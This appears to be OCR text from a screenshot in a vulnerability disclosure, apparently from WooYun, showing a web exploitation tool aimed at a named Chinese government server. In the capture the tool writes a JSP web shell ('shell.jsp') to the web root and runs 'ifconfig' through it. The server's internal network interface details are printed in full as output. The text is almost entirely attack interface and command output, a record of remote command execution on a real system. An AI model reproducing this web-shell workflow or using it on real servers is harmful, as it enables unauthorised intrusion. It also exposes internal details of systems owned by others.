 Url: http://www.nndj.gov.cn:18080/
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
eth1 Link encap:Ethernet HWaddr 18:A9:05:5A:91:48
inet addr:172.16.1.150 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::1aa9:5ff:fe5a:9148/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:64423277 errors:0 dropped:0 overruns:0 frame:0
TX packets:42312882 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:72857129315 (67.8 GiB) TX bytes:15377619548 (14.3 GiB)
Interrupt:177 Memory:fa000000-fa012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1192718 errors:0 dropped:0 overruns:0 frame:0
TX packets:1192718 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org